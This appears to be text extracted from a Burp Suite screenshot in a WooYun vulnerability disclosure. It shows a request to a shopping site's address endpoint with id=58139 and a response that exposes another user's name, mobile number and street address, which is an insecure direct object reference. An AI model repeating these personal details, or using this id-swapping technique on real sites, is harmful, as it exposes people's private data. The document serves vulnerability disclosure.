 burp intruder repeater window about
target proxy spider scanner intruder repeater sequencer decoder comparer options alerts
1 2 3 4 5
go cancel host member.600280.com
< > port 80 use SSL
request
raw params headers hex
Hm_lvt_8d607ad1170873d2d55d717d92b27bf5=1455119007,1455119360,1455122421,1455122648;
Hm_lpvt_8d607ad1170873d2d55d717d92b27bf5=1455122787;
_jzqa=1.210979264611542800.1455119010.1455119010.1455119010.1; _jzqc=1; _jzqb=1.33.10.1455119010.1;
tmc=67.154158911.59135640.1455119008856.1455122703539.1455122787527;
tma=154158911.59135640.1455119008856.1455119008856.1455120313496.2;
tmd=67.154158911.59135640.1455119008856.; bfd_s=154158911.68377389.1455119008853;
bfd_g=b56c782bcb75035d00004c0e0000be8f56bb1528
id=58139
+ < >
response
raw headers hex
HTTP/1.1 200 OK
Server: nginx/1.7.0
Date: Wed, 10 Feb 2016 16:54:15 GMT
Content-Type: application/json;charset=UTF-8
Connection: keep-alive
Content-Length: 259
{"result":{"code":"success","userPostAddress":{"areaId":"320114","cityId":"320100","id":58139,"isDefaul
"1","mobile":"15952011531","postcode":"210000","provId":"320000","receiver":"王珊","specificAddress":"玉
路88号","userId":462899}},"success":true}
+ < > 462899
www.wooyun.org